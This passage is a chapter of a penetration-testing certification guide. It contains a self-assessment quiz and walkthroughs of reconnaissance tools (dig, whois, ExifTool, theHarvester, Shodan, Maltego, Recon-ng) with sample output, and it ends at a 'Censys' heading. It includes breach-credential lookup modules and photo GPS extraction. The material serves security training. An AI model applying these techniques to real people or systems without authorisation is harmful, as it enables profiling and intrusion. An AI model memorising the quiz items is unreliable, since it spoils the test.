
Chapter 9
Penetration Testing Tools
This chapter covers the following subjects:
Penetration testing and ethical hacking are not just about cool tools and scripts; they also require good methodologies, thinking like an attacker, and advanced technical skills. However, tools can help accelerate a penetration testing engagement and help it scale. In this chapter, you will learn about different use cases for penetration testing tools. You will also learn how to analyze the output of some of the most popular penetration testing tools to make informed assessments. At the end of the chapter, you will learn how to leverage the Bash shell, Python, Ruby, and PowerShell to perform basic scripting.
“Do I Know This Already?” Quiz
The “Do I Know This Already?” quiz allows you to assess whether you should read this entire chapter thoroughly or jump to the “Exam Preparation Tasks” section. If you are in doubt about your answers to these questions or your own assessment of your knowledge of the topics, read the entire chapter. Table 9-1 lists the major headings in this chapter and their corresponding “Do I Know This Already?” quiz questions. You can find the answers in Appendix A, “Answers to the ‘Do I Know This Already?’ Quizzes and Q&A Sections.”
Table 9-1 “Do I Know This Already?” Section-to-Question Mapping
Foundation Topics Section |
Questions |
Understanding the Different Use Cases of Penetration Testing Tools and How to Analyze Their Output |
1–10 |
Leveraging Bash, Python, Ruby, and PowerShell in Penetration Testing Engagements |
11–12 |
Caution
The goal of self-assessment is to gauge your mastery of the topics in this chapter. If you do not know the answer to a question or are only partially sure of the answer, you should mark that question as incorrect for purposes of the self-assessment. Giving yourself credit for an answer you correctly guess skews your self-assessment results and might provide you with a false sense of security.
1. Which of the following is not a tool that is commonly used for passive reconnaissance?
Maltego
Nmap
Shodan
Dig
2. Which of the following describes one of the uses of Theharvester?
It is used to create a bind shell on the victim system and to execute the bash shell.
It is used to create a reverse shell on the victim system and to execute the bash shell.
It is used to enumerate DNS information about a given hostname or IP address. It is useful for passive reconnaissance. It can query several data sources, including Baidu, Google, LinkedIn, public Pretty Good Privacy (PGP) servers, Twitter, vhost, Virus Total, ThreatCrowd, CRTSH, Netcraft, Yahoo, and others.
It is used to perform active reconnaissance of a person or a website. It can query several data sources, including Baidu, Google, LinkedIn, public Pretty Good Privacy (PGP) servers, Twitter, vhost, Virus Total, ThreatCrowd, CRTSH, Netcraft, Yahoo, and others.
3. Which of the following is true about Shodan?
Shodan is an organization that continuously scans the Internet and exposes its results to users via its website.
Attackers can use this tool to identify vulnerable and exposed systems on the Internet (such as misconfigured IoT devices and infrastructure devices).
Penetration testers can use this tool to gather information about potentially vulnerable systems exposed to the Internet without actively scanning their victims.
All of these statements are true.
4. Which of the following tools can be used to automate open source intelligence (OSINT) gathering? (Select all that apply.)
Recon-ng
PowerSploit
Maltego
Meterpreter
5. Which of the following commands performs a TCP SYN scan?
nmap -sP -SYN 10.1.1.1
nmap -sS 10.1.1.1
nmap -044 10.1.1.1
None of these options are correct.
6. Which of the following is a tool used to enumerate SMB shares, vulnerable Samba implementations, and corresponding users?
Recon-ng
FOCA
Enum4linux
Maltego
7. Which of the following is an open source vulnerability scanner?
OpenVAS
Retina
Qualys
Nexpose
8. Which of the following is a tool that can help automate the enumeration of vulnerable applications, as well as the exploitation of SQL injection vulnerabilities.?
SQLmap
SQLSelect
WebGoat
Empire
9. Which of the following is an example of a web application penetration testing tool?
OWASP Zed Attack Proxy (ZAP)
W3AF
Burp Suite
All of the above
10. Which of the following statements are true? (Select all that apply.)
Attackers can use rainbow tables to accelerate password cracking. Rainbow tables, which are precomputed tables for reversing cryptographic hash functions, can be used to derive a password by looking at the hashed value.
A tool called RainbowCrack can be used to automate the cracking of passwords using rainbow tables.
Attackers can use rainbow tables to cover their tracks and for evasion.
Rainbow tables can be used to suppress Syslog messages.
11. Bash is a command shell and language interpreter that is available for operating systems such as Linux, Mac OS X, and even Windows. The name bash is an acronym for the Bourne-Again shell. What does a shell do?
It deletes temporary files.
It deletes application logs.
It suppresses Syslog messages.
It allows for interactive or non-interactive command execution.
12. Which of the following can be used for post-exploitation activities?
WinDbg
IDA
Maltego
PowerShell
Foundation Topics
Understanding the Different Use Cases of Penetration Testing Tools and How to Analyze Their Output
The CompTIA PenTest+ blueprint lists the following use cases for penetration testing tools:
Reconnaissance
Enumeration
Vulnerability scanning
Credential attacks
Persistence
Configuration compliance
Evasion
Decompilation
Forensics
Debugging
Software assurance (including fuzzing, static application security testing [SAST], and dynamic application security testing [DAST])
The following sections cover the tools most commonly used in penetration testing engagements.
Penetration Testing–Focused Linux Distributions
Several Linux distributions package numerous penetration testing tools. The purpose of these Linux distributions is to make it easier for individuals to get started with penetration testing, without having to worry about software dependencies and compatibility issues that could be introduced when installing and deploying such tools. The following are the most popular penetration testing Linux distributions:
Kali Linux
Parrot
BlackArch Linux
Kali Linux
Kali Linux is one of the most popular penetration testing distributions in the industry. It is based on Debian GNU/Linux, and it evolved from previous penetration testing Linux distributions (WHoppiX, WHAX, and BackTrack). Kali can be run as a live CD or installed in bare metal, as virtual machines, and even on IoT devices such as the Raspberry Pi. You can download Kali Linux from https://www.kali.org.
Tip
Offensive Security released a free open source book and course about how to install, customize, and use Kali Linux. The book and the course can be accessed at https://kali.training.
Kali Linux comes with hundreds of tools, and the community is constantly creating new ones and adding them to Kali. For the most up-to-date list of penetration testing tools included in Kali Linux, visit https://tools.kali.org.
Figure 9-1 shows the Applications menu of Kali Linux, listing all the major categories of the tools included in the distribution.

Parrot
Parrot is a Linux distribution that is based on Debian and focused on penetration testing, digital forensics, and privacy protection. You can download Parrot from https://www.parrotsec.org and access the documentation at https://docs.parrotsec.org.
Figure 9-2 shows a screenshot of the Parrot applications menu and ecosystem.

BlackArch Linux
BlackArch Linux is a Linux distribution that comes with more than 1900 security penetration testing tools. You can download BlackArch Linux from https://blackarch.org and access the documentation at https://blackarch.org/guide.html. BlackArch Linux source code can be accessed at https://github.com/BlackArch/blackarch.
Figure 9-3 shows a screenshot of the BlackArch applications menu and ecosystem.

Figure 9-4 shows a screenshot of a terminal window in BlackArch, with the Linux Standard Base (LSB) and distribution information.

CAINE
The Computer Aided Investigative Environment (CAINE) GNU/Linux live distribution was created for digital forensics, but it also has several tools that can be used for penetration testing. You can download CAINE from https://www.caine-live.net. Figure 9-5 shows a screenshot of the CAINE applications menu and ecosystem.

Security Onion
Security Onion is a Linux distribution that was created for intrusion detection, enterprise security monitoring, and log management. However, it also includes several tools that can be used for penetration testing or at least for reconnaissance. You can download the Security Onion Linux distribution from https://securityonion.net and access the documentation at https://github.com/Security-Onion-Solutions/security-onion/wiki. Figure 9-6 shows a screenshot of the Security Onion applications menu and ecosystem.

Common Tools for Reconnaissance and Enumeration
Chapter 3, “Information Gathering and Vulnerability Identification,” covers some of the methodologies and tools that can be used for active and passive reconnaissance. The following sections discuss several additional tools that can be used for reconnaissance and enumeration.
Tools for Passive Reconnaissance
Passive reconnaissance involves attempting to gather information about a victim by using public information and records but not using any active tools like scanners or sending any packets to the victim. The industry often refers to publicly available information as open source intelligence (OSINT).
Note
OSINT often includes threat intelligence, and it can be used for both offensive and defensive security. In this section, when we talk about OSINT, we are talking about using it for offensive security (penetration testing and ethical hacking).
The following sections describe some of the most popular passive reconnaissance and OSINT tools.
Nslookup, Host, and Dig
You can use DNS-based tools like Nslookup, Host, and Dig to perform passive reconnaissance. Example 9-1 shows the output of Nslookup for store.h4cker.org. This domain is a canonical name (CNAME) that is associated with pentestplus.github.io. The website is hosted on GitHub, and there are a few IP addresses that resolve to that name (185.199.108.153, 185.199.109.153, 185.199.110.153, and 185.199.111.153).
Example 9-1 Using Nslookup for Passive Reconnaissance
omar@kali:~$ nslookup store.h4cker.org
Server:        172.18.108.34
Address:       172.18.108.34#53

Non-authoritative answer:
store.h4cker.org    canonical name = pentestplus.github.io.
pentestplus.github.io    canonical name = sni.github.map.fastly.net.
Name:    sni.github.map.fastly.net
Address: 185.199.110.153
Name:    sni.github.map.fastly.net
Address: 185.199.109.153
Name:    sni.github.map.fastly.net
Address: 185.199.108.153
Name:    sni.github.map.fastly.net
Address: 185.199.111.153
Example 9-2 shows the output of the Dig utility against the same website.
Example 9-2 Using Dig for Passive Reconnaissance
omar@poseidon:~$ dig store.h4cker.org

; <<>> DiG 9.11.3-1ubuntu1.1-Ubuntu <<>> store.h4cker.org
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 11540
;; flags: qr rd ra; QUERY: 1, ANSWER: 6, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 65494
;; QUESTION SECTION:
;store.h4cker.org.               IN      A

;; ANSWER SECTION:
store.h4cker.org.          3600  IN      CNAME    pentestplus.github.
                                                  io.
pentestplus.github.io.     3599  IN     CNAME    sni.github.map.
                                                 fastly.net.
sni.github.map.fastly.net. 3599  IN      A       185.199.111.153
sni.github.map.fastly.net. 3599  IN      A       185.199.110.153
sni.github.map.fastly.net. 3599  IN      A       185.199.109.153
sni.github.map.fastly.net. 3599  IN      A       185.199.108.153

;; Query time: 262 msec
;; SERVER: 127.0.0.53#53(127.0.0.53)
;; WHEN: Mon Sep 03 22:02:37 UTC 2018
;; MSG SIZE  rcvd: 183

omar@poseidon:~$
Whois
The Internet Corporation for Assigned Names and Numbers (ICANN) is the organization that supervises the Internet’s domains and that created the WHOIS Data Problem Reporting System (WDPRS). Most Linux, Windows, and Mac OS X versions support the Whois utility for querying the WHOIS database. You can also use Whois for reconnaissance. Unfortunately, because of the European Union’s General Data Protection Regulation (GDPR), the Whois database has been restricted to protect privacy. Example 9-3 shows the output of the Whois utility when querying the h4cker.org domain.
Example 9-3 Using Whois for Passive Reconnaissance
omar@kali:~$ whois h4cker.org
Domain Name: H4CKER.ORG
Registry Domain ID: D402200000006011258-LROR
Registrar WHOIS Server: whois.google.com
Registrar URL: http://domains.google.com
Updated Date: 2018-06-02T20:31:48Z
Creation Date: 2018-05-04T03:43:52Z
Registry Expiry Date: 2028-05-04T03:43:52Z
Registrar Registration Expiration Date:
Registrar: Google Inc.
Registrar IANA ID: 895
Registrar Abuse Contact Email: [email protected]
Registrar Abuse Contact Phone: +1.6502530000
Reseller:
Domain Status: serverTransferProhibited https://icann.org/epp#serverTransferProhibited
Registrant Organization: Contact Privacy Inc. Customer 1242605855
Registrant State/Province: ON
Registrant Country: CA
Name Server: NS-CLOUD-C1.GOOGLEDOMAINS.COM
Name Server: NS-CLOUD-C2.GOOGLEDOMAINS.COM
Name Server: NS-CLOUD-C4.GOOGLEDOMAINS.COM
Name Server: NS-CLOUD-C3.GOOGLEDOMAINS.COM
DNSSEC: signedDelegation
URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/
wicf/
>>> Last update of WHOIS database: 2018-06-23T20:11:03Z <<<

For more information on Whois status codes, please visit https://icann.org/epp

Access to Public Interest Registry WHOIS information is provided
to assist persons in determining the contents of a domain name
registration record in the Public Interest Registry registry database.
The data in this record is provided by Public Interest Registry for
informational purposes only, and Public Interest Registry does not
guarantee its accuracy. This service is intended only for query-based
access. You agree that you will use this data only for lawful purposes
and that, under no circumstances will you use this data to (a) allow,
enable, or otherwise support the transmission by e-mail, telephone, or
facsimile of mass unsolicited, commercial advertising or solicitations
to entities other than the data recipient's own existing customers;
or (b) enable high volume, automated, electronic processes that send
queries or data to the systems of Registry Operator, a Registrar, or
Afilias except as reasonably necessary to register domain names or
modify existing registrations. All rights reserved. Public Interest
Registry reserves the right to modify these terms at any time. By
submitting this query, you agree to abide by this policy.

Please query the RDDS service of the Registrar of Record identified in
this output for information on how to contact the Registrant, Admin,
or Tech contact of the queried domain name.
FOCA
FOCA (Fingerprinting Organizations with Collected Archives) is a tool designed to find metadata and hidden information in documents. FOCA can analyze websites as well as Microsoft Office, Open Office, PDF, and other documents. You can download FOCA from https://github.com/ElevenPaths/FOCA. FOCA analyzes files by extracting the EXIF (Exchangeable image file format) information from graphic files, as well as the information discovered through the URL of a scanned website.
ExifTool
ExifTool is a tool that is very popular for extracting exchangeable image file format (Exif) information from images. ExifTool is a standard that defines the formats for images, sound, and ancillary tags used by digital equipment such as digital cameras, mobile phones, and tablets. You can download the ExifTool from https://www.sno.phy.queensu.ca/~phil/exiftool/. Example 9-4 shows output from ExifTool when it is run against an image called omar_pic.jpg.
Example 9-4 Using ExifTool
omar@kali:~$ exif omar_pic.jpg
EXIF tags in ' omar_pic.jpg' ('Motorola' byte order):
---------------------+------------------------------------------------
Tag                  |Value
---------------------+------------------------------------------------
Manufacturer         |Apple
Model                |iPhone X
Orientation          |Top-left
X-Resolution         |72
Y-Resolution         |72
Resolution Unit      |Inch
Software             |11.4
Date and Time        |2018:06:23 16:42:26
Exposure Time        |1/40 sec.
F-Number             |f/1.8
Exposure Program     |Normal program
ISO Speed Ratings    |25
Exif Version         |Exif Version 2.21
Date and Time (Origi |2018:06:23 16:42:26
Date and Time (Digit |2018:06:23 16:42:26
Components Configura |Y Cb Cr -
Shutter Speed        |5.33 EV (1/40 sec.)
Aperture             |1.70 EV (f/1.8)
Brightness           |4.23 EV (64.49 cd/m^2)
Exposure Bias        |0.00 EV
Metering Mode        |Pattern
Flash                |Flash did not fire, compulsory flash mode
Focal Length         |4.0 mm
Subject Area         |Within rectangle (width 2217, height 1330)
                      around (x,y) =
Maker Note           |986 bytes undefined data
Sub-second Time (Ori |293
Sub-second Time (Dig |293
FlashPixVersion      |FlashPix Version 1.0
Color Space          |sRGB
Pixel X Dimension    |4032
Pixel Y Dimension    |3024
Sensing Method       |One-chip color area sensor
Scene Type           |Directly photographed
Exposure Mode        |Auto exposure
White Balance        |Auto white balance
Focal Length in 35mm |28
Scene Capture Type   |Standard
North or South Latit |N
Latitude             |29, 94, 51.98
East or West Longitu |W
Longitude            |47, 40, 35.28
Altitude Reference   |Sea level
Altitude             |109.527
Speed Unit           |K
Speed of GPS Receive |0.1767
GPS Image Direction  |T
GPS Image Direction  |235.92
Reference for Bearin |T
Bearing of Destinati |235.92
--------------------+--------------------------------------------------
omar@kali:~$
Theharvester
Theharvester is a tool that can be used to enumerate DNS information about a given hostname or IP address. It can query several data sources, including Baidu, Google, LinkedIn, public Pretty Good Privacy (PGP) servers, Twitter, vhost, Virus Total, ThreatCrowd, CRT.SH, Netcraft, Yahoo, and others. Example 9-5 shows the different options of the Theharvester tool.
Example 9-5 Theharvester Tool Options
omar@kali:~$ theharvester -h

Usage: theharvester options

       -d: Domain to search or company name
       -b: data source: baidu, bing, bingapi, dogpile, google,
                        googleCSE, googleplus, google-profiles,
                        linkedin, pgp, twitter, vhost, virustotal,
                        threatcrowd, crtsh, netcraft,
                        yahoo, all

       -s: Start in result number X (default: 0)
       -v: Verify host name via dns resolution and search for virtual hosts
       -f: Save the results into an HTML and XML file (both)
       -n: Perform a DNS reverse query on all ranges discovered
       -c: Perform a DNS brute force for the domain name
       -t: Perform a DNS TLD expansion discovery
       -e: Use this DNS server
       -l: Limit the number of results to work with(bing goes from 50
           to 50 results, google 100 to 100, and pgp doesn't use
           this option)
       -h: use SHODAN database to query discovered hosts

Examples:
        theharvester -d microsoft.com -l 500 -b google -h myresults.
        html
        theharvester -d microsoft.com -b pgp
        theharvester -d microsoft -l 200 -b linkedin
        theharvester -d apple.com -b googleCSE -l 500 -s 300
Example 9-6 shows the Theharvester tool being used to gather information about the domain h4cker.org, using all data sources (-b all). You can see that the Theharvester tool found several subdomains: backdoor.h4cker.org, mail.h4cker.org, malicious.h4cker.org, portal.h4cker.org, store.h4cker.org, and web.h4cker.org.
Example 9-6 Using the Theharvester Tool to Gather Information About h4cker.org
omar@kali:~$ theharvester -d h4cker.org -b all
  *******************************************************************
*                                                                   *
* | |_| |__   ___    /  /\__ _ _ ____   _____  ___| |_ ___ _ __    *
* | __| '_  / _   / /_/ / _' | '__  / / _ / __| __/ _  '__|   *
* | |_| | | |  __/ / __  / (_| | |    V /  __/\__  ||  __/ |      *
*  \__|_| |_|\___| / /_/ \__,_|_|    \_/ \___||___/\__\___|_|      *
*                                                                   *
* TheHarvester Ver. 2.7.2                                           *
* Coded by Christian Martorella                                     *
* Edge-Security Research                                            *
* [email protected]                                     *
  ********************************************************************
[-]  Starting harvesting process for domain: h4cker.org

Full harvest on h4cker.org
[-]  Searching in Google..
     Searching 0 results...
     Searching 100 results...
     Searching 200 results...
     Searching 300 results...
     Searching 400 results...
     Searching 500 results...
[-]  Searching in PGP Key server..
[-]  Searching in Netcraft server..
     Searching Netcraft results..
[-]  Searching in ThreatCrowd server..
     Searching Threatcrowd results..
     Searching Netcraft results..
[-]  Searching in CRTSH server..
     Searching CRT.sh results..
[-]  Searching in Virustotal server..
     Searching Virustotal results..
[-]  Searching in Bing..
     Searching 50 results...
     Searching 100 results...
     Searching 150 results...
     Searching 200 results...
     Searching 250 results...
     Searching 300 results...
     Searching 350 results...
     Searching 400 results...
     Searching 450 results...
     Searching 500 results...

[+] Hosts found in search engines:
------------------------------------
Total hosts: 13
[-] Resolving hostnames IPs...
.h4cker.org : empty
backdoor.h4cker.org : 185.199.110.153
mail.h4cker.org : 185.199.110.153
malicious.h4cker.org : 185.199.110.153
portal.h4cker.org : 185.199.110.153
store.h4cker.org : 185.199.110.153
web.h4cker.org : 185.199.110.153

[+] Virtual hosts:
------------------
omar@kali:~$
Shodan
Shodan is a search engine for devices connected to the Internet. Shodan continuously scans the Internet and exposes its results to users via its website (https://www.shodan.io) and also via an API. Attackers can use this tool to identify vulnerable and exposed systems on the Internet (for example, misconfigured IoT devices, infrastructure devices). Penetration testers can use this tool to gather information about potentially vulnerable systems exposed to the Internet without actively scanning their victims. Figure 9-7 shows the results of a Shodan search for Cisco Smart Install client devices exposed to the Internet.

Example 9-7 shows the Shodan API client. In this example, the client lists high-level statistics for the query smart install. In this example, you can see the top 10 countries that have Cisco Smart Install clients exposed to the Internet.
Note
Shodan API’s client libraries can be downloaded from https://developer.shodan.io/api/clients.
Example 9-7 Using the Shodan API Client
omar@kali:~$ shodan stats smart install
Top 10 Results for Facet: country
US                                    6,644
KR                                    2,637
JP                                    1,783
CA                                    1,677
IN                                    1,646
FR                                      998
BR                                      868
MX                                      661
AU                                      625
IT                                      377
Top 10 Results for Facet: org
Korea Telecom                         1,230
JAB Wireless                            620
LG DACOM Corporation                    406
Cox Communications                      389
Afghantelecom Government Network        252
Fastweb                                 251
Time Warner Cable                       216
York University                         146
Cogent Communications                   131
Access Haiti S.A.                       102
Example 9-8 shows the available options of the Shodan API client.
Example 9-8 The Shodan API Client Options
omar@kali:~$ shodan -h
Usage: shodan [OPTIONS] COMMAND [ARGS]...
Options:
  -h, --help   Show this message and exit.
Commands:
  alert        Manage the network alerts for your account
  convert      Convert the given input data file into a...
  count        Returns the number of results for a search
  data         Bulk data access to Shodan
  download     Download search results and save them in a...
  honeyscore   Check whether the IP is a honeypot or not.
  host         View all available information for an IP...
  info         Shows general information about your account
  init         Initialize the Shodan command-line
  myip         Print your external IP address
  parse        Extract information out of compressed JSON...
  radar        Check whether the IP is a honeypot or not.
  scan         Scan an IP/ netblock using Shodan.
  search       Search the Shodan database
  stats        Provide summary information about a search...
  stream       Stream data in real-time.
omar@kali:~$
Maltego
Maltego is one of the most popular tools for passive reconnaissance. It gathers information from public records, and it supports numerous third-party integrations. There are several versions of Maltego, including is a community edition (which is free) and several commercial Maltego client and server options. You can download and obtain more information about Maltego from https://www.paterva.com. Maltego can be used to find information about companies, individuals, gangs, educational institutions, political movement groups, religious groups, and others. Maltego organizes its query entities within the Entity Palette, and the actual search options are called “transforms.” Figure 9-8 shows a screenshot of the search results for a Person entity (a search against this book’s coauthor Omar Santos). The results are hierarchical in nature, and you can perform additional queries/searches on the results (entities).

Several third-party sources and applications can be integrated with Maltego. Figure 9-9 shows Maltego’s Transform Hub.

In the Maltego Transform Hub, you can select free and commercial products that can be integrated with Maltego. For example, you can integrate Maltego with Shodan or with a website called HaveIBeenPwned that allows you to query whether a person or an email address has been exposed as part of a breach (and potentially gather credentials stolen from such breaches). Dozens of additional tools and commercial products can be integrated with Maltego, as shown in Figure 9-9.
Recon-ng
Recon-ng is another tool that can be used to automate the information gathering of OSINT. Recon-ng is a menu-based tool that comes with Kali Linux and several other penetration testing Linux distributions, and can also be downloaded from https://bitbucket.org/LaNMaSteR53/recon-ng.
Recon-ng is a menu-based tool. Figure 9-10 shows its welcome menu.

Recon-ng comes with dozens of modules that can be used to perform detailed searches of public records, interesting files, DNS records, and so on. Example 9-9 includes the output of the show modules command in Recon-ng, listing all the available modules.
Example 9-9 Recon-ng Modules
[recon-ng][default] > show modules
  Discovery
  ---------
    discovery/info_disclosure/cache_snoop
    discovery/info_disclosure/interesting_files

  Exploitation
  ------------
    exploitation/injection/command_injector
    exploitation/injection/xpath_bruter

  Import
  ------
    import/csv_file
    import/list

  Recon
  -----
    recon/companies-contacts/bing_linkedin_cache
    recon/companies-contacts/jigsaw/point_usage
    recon/companies-contacts/jigsaw/purchase_contact
    recon/companies-contacts/jigsaw/search_contacts
    recon/companies-contacts/linkedin_auth
    recon/companies-multi/github_miner
    recon/companies-multi/whois_miner
    recon/contacts-contacts/mailtester
    recon/contacts-contacts/mangle
    recon/contacts-contacts/unmangle
    recon/contacts-credentials/hibp_breach
    recon/contacts-credentials/hibp_paste
    recon/contacts-domains/migrate_contacts
    recon/contacts-profiles/fullcontact
    recon/credentials-credentials/adobe
    recon/credentials-credentials/bozocrack
    recon/credentials-credentials/hashes_org
    recon/domains-contacts/metacrawler
    recon/domains-contacts/pgp_search
    recon/domains-contacts/whois_pocs
    recon/domains-credentials/pwnedlist/account_creds
    recon/domains-credentials/pwnedlist/api_usage
    recon/domains-credentials/pwnedlist/domain_creds
    recon/domains-credentials/pwnedlist/domain_ispwned
    recon/domains-credentials/pwnedlist/leak_lookup
    recon/domains-credentials/pwnedlist/leaks_dump
    recon/domains-domains/brute_suffix
    recon/domains-hosts/bing_domain_api
    recon/domains-hosts/bing_domain_web
    recon/domains-hosts/brute_hosts
    recon/domains-hosts/builtwith
    recon/domains-hosts/certificate_transparency
    recon/domains-hosts/google_site_api
    recon/domains-hosts/google_site_web
    recon/domains-hosts/hackertarget
    recon/domains-hosts/mx_spf_ip
    recon/domains-hosts/netcraft
    recon/domains-hosts/shodan_hostname
    recon/domains-hosts/ssl_san
    recon/domains-hosts/threatcrowd
    recon/domains-vulnerabilities/ghdb
    recon/domains-vulnerabilities/punkspider
    recon/domains-vulnerabilities/xssed
    recon/domains-vulnerabilities/xssposed
    recon/hosts-domains/migrate_hosts
    recon/hosts-hosts/bing_ip
    recon/hosts-hosts/freegeoip
    recon/hosts-hosts/ipinfodb
    recon/hosts-hosts/resolve
    recon/hosts-hosts/reverse_resolve
    recon/hosts-hosts/ssltools
    recon/hosts-locations/migrate_hosts
    recon/hosts-ports/shodan_ip
    recon/locations-locations/geocode
    recon/locations-locations/reverse_geocode
    recon/locations-pushpins/flickr
    recon/locations-pushpins/instagram
    recon/locations-pushpins/picasa
    recon/locations-pushpins/shodan
    recon/locations-pushpins/twitter
    recon/locations-pushpins/youtube
    recon/netblocks-companies/whois_orgs
    recon/netblocks-hosts/reverse_resolve
    recon/netblocks-hosts/shodan_net
    recon/netblocks-ports/census_2012
    recon/netblocks-ports/censysio
    recon/ports-hosts/migrate_ports
    recon/profiles-contacts/dev_diver
    recon/profiles-contacts/github_users
    recon/profiles-profiles/namechk
    recon/profiles-profiles/profiler
    recon/profiles-profiles/twitter_mentioned
    recon/profiles-profiles/twitter_mentions
    recon/profiles-repositories/github_repos
    recon/repositories-profiles/github_commits
    recon/repositories-vulnerabilities/gists_search
    recon/repositories-vulnerabilities/github_dorks

  Reporting
  ---------
    reporting/csv
    reporting/html
    reporting/json
    reporting/list
    reporting/proxifier
    reporting/pushpin
    reporting/xlsx
    reporting/xml
[recon-ng][default] >
Recon-ng can query several third-party tools, including Shodan, as well as Twitter, Instagram, Flickr, YouTube, Google, GitHub repositories, and many other sites. For some of those tools and sources, you must register and obtain an API key. You can add the API key by using the Recon-ng keys add command. To list all available APIs that Recon-ng can interact with, use the keys list command, as demonstrated in Example 9-10.
Example 9-10 The Recon-ng keys list Command
[recon-ng][default] > keys list
  +--------------------------+
  |        Name      | Value |
  +--------------------------+
  | bing_api         |       |
  | builtwith_api    |       |
  | censysio_id      |       |
  | censysio_secret  |       |
  | flickr_api       |       |
  | fullcontact_api  |       |
  | github_api       |       |
  | google_api       |       |
  | google_cse       |       |
  | hashes_api       |       |
  | instagram_api    |       |
  | instagram_secret |       |
  | ipinfodb_api     |       |
  | jigsaw_api       |       |
  | jigsaw_password  |       |
  | jigsaw_username  |       |
  | linkedin_api     |       |
  | linkedin_secret  |       |
  | pwnedlist_api    |       |
  | pwnedlist_iv     |       |
  | pwnedlist_secret |       |
  | shodan_api       |       |
  | twitter_api      |       |
  | twitter_secret   |       |
  +--------------------------+
The use command allows you to use a Recon-ng module. After you select the module, you can invoke the show info command to display the module options and information. You can then set the source (target domain, IP address, email address, and so on) with the set command and then use the run command to run the automated search. In Example 9-11, the Hostname Resolver module is run to query the web.h4cker.org domain information.
Example 9-11 Using Recon-ng Modules
[recon-ng][default] > use recon/hosts-hosts/resolve
[recon-ng][default][resolve] > show info

       Name: Hostname Resolver
       Path: modules/recon/hosts-hosts/resolve.py
     Author: Tim Tomes (@LaNMaSteR53)

Description:
  Resolves the IP address for a host. Updates the 'hosts' table with
  the results.
Options:
  Name    Current Value   Required  Description
  ------  -------------   --------  -----------
  SOURCE  web.h4cker.org  yes       source of input (see 'show info'
                                    for details)

Source Options:
  default        SELECT  DISTINCT host FROM hosts WHERE host IS NOT
                         NULL AND ip_address IS NULL
  <string>       string representing a single input
  <path>         path to a file containing a list of inputs
  query <sql>    database query returning one column of inputs

Comments:
  * Note: Nameserver must be in IP form.
[recon-ng][default][resolve] > set SOURCE web.h4cker.org
SOURCE => web.h4cker.org
[recon-ng][default][resolve] > run
[*] web.h4cker.org => 185.199.108.153
[*] web.h4cker.org => 185.199.109.153
[*] web.h4cker.org => 185.199.110.153
[*] web.h4cker.org => 185.199.111.153

-------
SUMMARY
-------
[*] 3 total (3 new) hosts found.
[recon-ng][default][resolve] >
In Example 9-12, the Shodan module is used to query for any information pertaining to the example.org domain.
Example 9-12 Querying Shodan Using Recon-ng
[recon-ng][default] > use recon/domains-hosts/shodan_hostname
[recon-ng][default][shodan_hostname] > set SOURCE example.org
SOURCE => example.org
[recon-ng][default][shodan_hostname] > run
-----------
EXAMPLE.ORG
-----------
[*] Searching Shodan API for: hostname:example.org
[*] [port] 190.106.130.4 (587/<blank>) - host2.example.org
[*] [host] host2.example.org (190.106.130.4)
[*] [port] 62.173.139.23 (22/<blank>) - example.org
[*] [host] example.org (62.173.139.23)
[*] [port] 94.250.248.230 (22/<blank>) - example.org
[*] [host] example.org (94.250.248.230)
[*] [port] 91.210.189.62 (22/<blank>) - bisertokareva.example.org
[*] [host] bisertokareva.example.org (91.210.189.62)
[*] [port] 104.131.127.104 (22/<blank>) - l.example.org
[*] [host] l.example.org (104.131.127.104)
[*] [port] 91.210.189.62 (143/<blank>) - bisertokareva.example.org
[*] [host] bisertokareva.example.org (91.210.189.62)
[*] [port] 190.106.130.3 (110/<blank>) - host2.example.org
...
<output omitted for brevity>
...
[*] [port] 62.173.139.23 (21/<blank>) - example.org
[*] [host] example.org (62.173.139.23)
-------
SUMMARY
-------
[*] 67 total (17 new) hosts found.
[*] 67 total (67 new) ports found.
[recon-ng][default][shodan_hostname] >
Note
You can learn about all the Recon-ng options and commands at https://bitbucket.org/LaNMaSteR53/recon-ng/wiki/Usage%20Guide.
Censys
